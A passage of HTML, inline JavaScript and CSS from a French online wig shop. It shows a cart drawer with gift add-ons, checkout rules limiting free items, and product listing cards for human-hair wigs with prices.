                     <div class='giftBottom'>
                       <div class='giftPrice'>€45.95</div>
                       <div onclick='addProduct(48386581594355)' class='giftRight' >Ajouter</div>         
                    </div>
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/z3_6c7fe379-79dc-4f67-bab6-067d7e71a8ec.png?v=1768984292'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI PROMO Offre spéciale 13X4 lace frontal Perruques pixie BOB 55€ en Franceen 100% vrais cheveux humains</div>
                                    
                   </div>
                    <div class='giftBottom'>
                      <div class='giftPrice'>€55.99</div>  
                      <div onclick='addProduct(48294213812467)' class='giftRight' >Ajouter</div>  
                    </div> 
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/z4.png?v=1768984429'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Perruque egg wave Fabriqué à la Machine Promotion Sans Colle Coupe au carré en France en 100% Cheveux Humains</div>
                                       
                   </div>
                    <div class='giftBottom'>
                      <div class='giftPrice'>€75.99</div> 
                      <div onclick='addProduct(48383919882483)' class='giftRight' >Ajouter</div>
                    </div>  
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/z5.webp?v=1768984563'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Perruque 4X4 lace Raie sur le côté en couleur NOIR water wave 10 Pouces 76€ en 100% Cheveux Humains FR20</div>
                                 
                   </div>
                   <div class='giftBottom'>
                    <div class='giftPrice'>€56.00</div>     
                     <div onclick='addProduct(46999892459763)' class='giftRight' >Ajouter</div>
                   </div> 
                  
                </div>
              </div>
            </div>


              <div data-merge="cross-sells" data-merge-cache="blank"></div>
            </div>

            <div class="cart-drawer__footer hidden" data-merge-attributes="footer-container">
              <div data-merge="footer">
                
              </div>

              

              <div  onclick='toPay()'  class="checkout-buttons lightly-spaced-row-above hidden" data-merge-attributes="checkout-buttons">
              <div  class=" redBtn">Procéder au paiement &gt;</br><span class='payFont'>Après Paiement + Cadeaux 0€</span></div>

                
                  <div class="additional-checkout-buttons">
                    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:35378102316,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;baisihairfr&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}]" access-token="1e61698d31ecafa6a03f52752b7c625e" buyer-country="FR" buyer-locale="fr" buyer-currency="EUR" shop-id="35378102316" cart-id="5661d91a7c0d39f9165ea838697ffc02" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Au moins un article de votre panier constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                  </div>
                
              </div>
            </div>
          </cart-form>

        </div>
      </div>
    </div> 
  </div>
</div>
   <div class="popup-container" id="popup-container" style='display:none;' >
        <div class="popup-content">
         <div class="h-tip">
            PRIX SPECIAL REVENDEUSE
         </div>
           <div class="c-tip">
           Ajouter une 2ème perruque 
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
    </div>
</div><script>
  function addProduct(params){
        const adddata = {items: [{ id: params,quantity: 1 }]};
      fetch( '/cart/add.js', {
             method: 'POST',
             headers: {'Content-Type': 'application/json'},
            body: JSON.stringify(adddata)
              })
          .then(response => response.json())
          .then(data => {
              document.documentElement.dispatchEvent(
           new CustomEvent('theme:cartchanged', { bubbles: true, cancelable: false, detail: { openDrawer: true } })
           );
     
           })
  }





//  限制购买两个的
function toPay(){
    fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
    //console.log('cart',cart)
   let cartData=cart;
   
   let arr2=[];
   let arr5=[]; 

    cartData.items.forEach(item=>{
     if(item.product_type=='PROMO PETIT PRIX'){
      arr2.push(item)
     }
      else if(item.product_type=="PERRUQUE PRIX D'USINE"){
         arr5.push(item)
       }
    })
   let twoNum=arr2.reduce((total,item)=>{
     return total=total+item.quantity
   },0)
    let fiveNum=arr5.reduce((total,item)=>{
         return total=total+item.quantity
   },0)
    let totalll=twoNum+fiveNum
   const cartArr=cartData.items
     const cartLength= cartArr.length;//购物车商品的长度
      let zeroArr=cartArr.filter(item => item.product_type=='freeproduct');
   let zeroNum=zeroArr.reduce((total,item)=>{
     return total=total+item.quantity
   },0)
     const isOneItemFlag=(zeroNum <= 1)  //零元购的产品不能够大于2  true
      const isTwoItemsFlag = ( totalll==1 && cartArr.filter(item => item.product_type=='gift').length == cartLength-1) ;//任意购物车长度 只有有一个限购产品和剩下的全部都是礼物的数组长度-1 返回true
     const isThreeItemsFlag = ( cartArr.filter(item => item.product_type=='gift').length == cartLength) ;//任意购物车长度 全部都是礼物的数组长度 返回true//任意购物车长度全部都是礼物
    console.log(isOneItemFlag,isTwoItemsFlag,isThreeItemsFlag)
    var popup= document.getElementById('popup-container')
   var textpop=popup.getElementsByClassName('c-tip')[0];
    if(!isOneItemFlag){
       //零元购产品大于1
      textpop.innerHTML='Offre unique juste pour 1 perruque 0€';
       document.getElementById('popup-container').style.display = "block"; 
      }else if(isTwoItemsFlag||isThreeItemsFlag){
       textpop.innerHTML='Ajouter une 2ème perruque';
       document.getElementById('popup-container').style.display = "block";  
   }else{
        var checkoutUrl = "/checkout";
          window.location.href = checkoutUrl;
   }
    })
}

function closepop() {
  document.getElementById('popup-container').style.display = "none";
}
function doSomethinging() {
     fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
    //console.log('cart',cart)
   let cartData=cart;
      var cartCount = document.getElementsByClassName('cart-link__count')[0];
   if(cartCount){
      cartCount.innerHTML= cartData.item_count
    }else{
      var cartIcon = document.querySelector('.cart-link__icon');
      var newSpan = document.createElement('span');
       newSpan.classList.add('cart-link__count');
       newSpan.innerHTML= cartData.item_count
       cartIcon.appendChild(newSpan);
    }
    var totalPrice=document.getElementById('totalPrice')
    var cartTotalNum=document.querySelector('.cart-drawer__title-count') 
   if(totalPrice){
        var totalPriceShow = totalPrice.querySelector('.money');
   }
    if(totalPriceShow){
     //获取上一次的价格  获取现在的价格cartData.total_price
     var beforemoney=totalPriceShow.textContent
     let beforeNumber = parseFloat(beforemoney.replace('€', '').replace(',', '.'));
     beforeNumber = Math.round(beforeNumber * 100);
     // console.log(beforeNumber,'上一次价格')
     // console.log(cartData.total_price,'现在的价格')
     if(beforeNumber!=cartData.total_price){
           totalPriceShow.textContent = `€${(cartData.total_price / 100).toFixed(2)}`; 
     }
     
   }
   if(cartTotalNum){
     cartTotalNum.innerHTML = `(${cartData.item_count})`;  
   }
 })
   
       
 

}

  // 每秒执行一次函数
setInterval(doSomethinging, 1000);
  setInterval(comparePrice, 3000);
  function comparePrice(){
    
       fetch('/cart.js')
 .then(response => response.json())
 .then(cart => {
    let cartDatat=cart;
     var compareCart=JSON.parse(localStorage.getItem('compareCart'))
     cartDatat.items.forEach(item=>{
         compareCart.forEach((itemcom,index)=>{
          if(item.variant_id==itemcom.variant_id){
           
           if(item.original_price<itemcom.price){
             
             var compre = document.getElementById(`test${item.variant_id}`)
              var existingElement = compre.querySelector('.cpm');
             if (!existingElement) {
                var num=itemcom.price-item.original_price
              var newNum=(num / 100).toFixed(2)
                // 创建新的 div 元素
                var newDiv = document.createElement('div');
        
             // 设置新 div 的类名
                newDiv.className = 'cpm';
        
            // 设置新 div 的内容或其他属性
            newDiv.textContent =  `réduction de prix €${newNum}`;
          
            // 将新 div 添加为 compre 的子元素
            compre.appendChild(newDiv);
    }
            
           }
        }
      })
   })
  
})
       }
</script>
<style>
  .payFont{
    font-size:12px;
    display: inline-block;
  }
.popup-container {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5); /* 背景半透明遮罩层 */
  display: none;
  z-index:9999;
}

.popup-content {
  width: 50%;
  padding: 20px;
    text-align: center;
  background-color: white;
  border-radius: 5px;
  /* 上下左右居中 */
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.h-tip{
    padding-bottom: 20px;
    font-weight: bold;
    font-size: 20px;
}
.b-tip{
   width: 100%;
   padding-top: 20px;
}
.b-btn{
    padding: 5px 10px;
    color: white;
    background-color: black;
    border-radius: 5px;
    width: 20%;
    font-size: 20px;
    margin: 0 auto;
}
  @media (max-width: 768px){
.popup-content{
  width:85%;
  font-size: 16px;
  
}
    
  }
   .reduceitemBtn,.additemBtn,.removeItem{
    cursor: pointer;
  }
  .addGift {   padding: 10px 0px;
    display: flex;
    flex-wrap: nowrap;
    overflow: scroll;
}
  .oneGift{
   margin-right:10px;
  }
  .giftLeft{
    width: 140px;
  }
  .giftRight {
       background-color: #b64c3e;
    border-radius: 5px;
    padding: 5px 10px;
    height: 30px;
    display: flex;
    align-items: center;
}
  .giftRight:hover{
    cursor: pointer;
  }

  .giftTitle{
     -o-ellipsis-lastline;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		line-clamp: 2;
		-webkit-box-orient: vertical;
  }
  .giftPrice{
     color:#FD4D15;
    font-size:16px;
  }
  .giftBox {
}
  .additem {
    display: flex;
      padding: 10px 0px;
}
  .itemLeft{
        margin-right:20px;
    
  }
  .itemRight {
    flex: 1;
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
}


  .itemPrice{
    padding:5px 0px 10px;
    color:#FD4D15;
    font-weight: 600;
    font-size:18px;
  }
  .quaityChance {
    display: flex;
    background-color: #fff;
    border: 1px solid #c2c2c2;
    height:34px;
    width:82px;
    align-items: center;
}
  .btnImg{
    width:19px;
    height:19px;
  }
  .additemBtn,.reduceitemBtn {
    padding: 0 3px;
    display: flex;
    align-items: center;
 
  }
  .itemValue {
    width: 32px;
    text-align: center;
}
  .itemQuaity {
      text-align: center;
}
  .removeItem {
    text-decoration: underline;
}
.GiftHead {
    display: flex;
    align-items: center;
    justify-content: space-between;
        border-top: 1px solid black;
         color: #fd4d15;
}
.addGiftBox {
    width: 100%;
}
.productImg{
  width: 140px;
      border-radius: 5px;
}
.giftBottom{
      display: flex;
    align-items: center;
    justify-content: space-between;
        margin-bottom: 5px;
}
   @media (max-width: 728px){
     .itemQuaity{
       display: flex;
        justify-content: space-between;
        align-items: center;
     }
     .itemRight{
       flex-direction: column;
     }

  
   }
  .GiftTitle {
       padding: 5px 0;
   
    text-align: center;
    font-size: 16px;
}
</style>


</div>
<!-- END sections: overlay-group --><main id="content">
      <div class="main-container container">
        <div id="shopify-section-template--19414875635955__main" class="shopify-section"><div class="card-margin" data-section-id="template--19414875635955__main" data-filter-section-id="template--19414875635955__main" data-section-type="collection-template" data-ajax-filtering="false" data-components="modal,price-range" data-cc-animate>
  
<div class="container page-header page-header--triplet page-header--middle-main page-header--empty-right" data-cc-animate>
        <div class="page-header__left"></div>
        <div class="page-header__middle"><h1 class="page-header__title">Perruques</h1></div>
        <div class="page-header__right"></div>
      </div><div class="filter-container" data-ajax-scroll-to>
    

    <div class="filters-adjacent collection-listing" data-ajax-container="products">
      <div class="product-list product-list--per-row-4 product-list--per-row-mob-2 product-list--image-shape-square">

        
<product-block
  
  
    enable-swipe
  
  data-product-id="8447574999283"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="8447574999283" data-variant_id="44883151945971" data-full_button="false" data-css="true"></div>
          -->

          

          
          <a class="product-link" href="/collections/wigs/products/baisi-promo-en-france-bonnet-gratuit-pour-toutes-commandes-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift" aria-label="BAISI cadeaux gratuit pour toutes commandes bandes collantes adhésives invisible accessoirs perruques ( En vente avec une perruque au moins pour la livraison ) GIFT" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34280899346675"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/1111_134668f1-2caf-4bb1-88d1-bac01e96dd13.gif?v=1718702718&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/1111_134668f1-2caf-4bb1-88d1-bac01e96dd13.gif?v=1718702718&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/1111_134668f1-2caf-4bb1-88d1-bac01e96dd13.gif?v=1718702718&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/1111_134668f1-2caf-4bb1-88d1-bac01e96dd13.gif?v=1718702718&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/1111_134668f1-2caf-4bb1-88d1-bac01e96dd13.gif?v=1718702718&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/1111_134668f1-2caf-4bb1-88d1-bac01e96dd13.gif?v=1718702718&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/1111_134668f1-2caf-4bb1-88d1-bac01e96dd13.gif?v=1718702718&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/1111_134668f1-2caf-4bb1-88d1-bac01e96dd13.gif?v=1718702718&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34280791212275"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2_a7ae8438-643d-468b-8208-4e2e53f5e68d.jpg?v=1751508588"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI cadeaux gratuit pour toutes commandes bandes collantes adhésives invisible accessoirs perruques ( En vente avec une perruque au moins pour la livraison ) GIFT"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-promo-en-france-bonnet-gratuit-pour-toutes-commandes-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift"><div class="productTags">
            
            

            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              
            -->
            BAISI cadeaux gratuit pour toutes commandes bandes collantes adhésives invisible accessoirs perruques ( En vente avec une perruque au moins pour la livraison ) GIFT
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8447574999283"
            product-handle="baisi-promo-en-france-bonnet-gratuit-pour-toutes-commandes-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!--  -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€0,00</span></span></span>
           
            
          </div>
<a class="quick-action-button quick-action-button--visibility-always quick-add tap-target" href="/collections/wigs/products/baisi-promo-en-france-bonnet-gratuit-pour-toutes-commandes-en-vente-avec-une-perruque-au-moins-pour-la-livraison-gift" data-variant-id="44883151945971" aria-label="Ajouter au panier"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€0,00</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8012068094195"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="8012068094195" data-variant_id="44582185926899" data-full_button="false" data-css="true"></div>
          -->

          

          
          <a class="product-link" href="/collections/wigs/products/baisi-grande-promo-petite-coupe-fabrique-a-la-machine-36-en-100-cheveux-humains-b" aria-label="BAISI  Grande Promo petite coupe fabriqué à la machine En 100% Cheveux Humains #026 FR38" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34794536435955"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/leA1.jpg?v=1751507296&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/leA1.jpg?v=1751507296&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/leA1.jpg?v=1751507296&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/leA1.jpg?v=1751507296&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/leA1.jpg?v=1751507296&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/leA1.jpg?v=1751507296&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/leA1.jpg?v=1751507296&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/leA1.jpg?v=1751507296&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34794539286771"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/LEA_4.gif?v=1731340542"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI  Grande Promo petite coupe fabriqué à la machine En 100% Cheveux Humains #026 FR38"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34794536403187"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/LEA3.jpg?v=1751507297"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI  Grande Promo petite coupe fabriqué à la machine En 100% Cheveux Humains #026 FR38"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34794536468723"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/LEA2.jpg?v=1751507299"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI  Grande Promo petite coupe fabriqué à la machine En 100% Cheveux Humains #026 FR38"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-grande-promo-petite-coupe-fabrique-a-la-machine-36-en-100-cheveux-humains-b"><div class="productTags">
            
            

            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              
            -->
            BAISI  Grande Promo petite coupe fabriqué à la machine En 100% Cheveux Humains #026 FR38
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8012068094195"
            product-handle="baisi-grande-promo-petite-coupe-fabrique-a-la-machine-36-en-100-cheveux-humains-b"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!--  -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€63,00</span></span></span>
           
            
          </div>
<a class="quick-action-button quick-action-button--visibility-always quick-add tap-target" href="/collections/wigs/products/baisi-grande-promo-petite-coupe-fabrique-a-la-machine-36-en-100-cheveux-humains-b" data-variant-id="44582185926899" aria-label="Ajouter au panier"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€39,06</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8066803138803"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="8066803138803" data-variant_id="43863074734323" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
          <a class="product-link" href="/collections/wigs/products/baisi-13x4-perruque-bob-deep-wave-en-marron-4-pre-plucked-pas-besoin-de-colle-en-100-raw-hair-lace-deja-couper" aria-label="BAISI 13X4 Perruque Bob Lisse En Marron #4 Pré-plucked Pas Besoin de Colle en 100% Raw Hair Lace déjà couper" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34759036076275"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/preview_images/626d87667d474b05802d5d6e54841281.thumbnail.0000000000.jpg?v=1711419871&width=480);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/preview_images/626d87667d474b05802d5d6e54841281.thumbnail.0000000000.jpg?v=1711419871&amp;width=480" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/preview_images/626d87667d474b05802d5d6e54841281.thumbnail.0000000000.jpg?v=1711419871&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/preview_images/626d87667d474b05802d5d6e54841281.thumbnail.0000000000.jpg?v=1711419871&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/preview_images/626d87667d474b05802d5d6e54841281.thumbnail.0000000000.jpg?v=1711419871&amp;width=480 480w" width="480" height="480" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="33451973673203"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
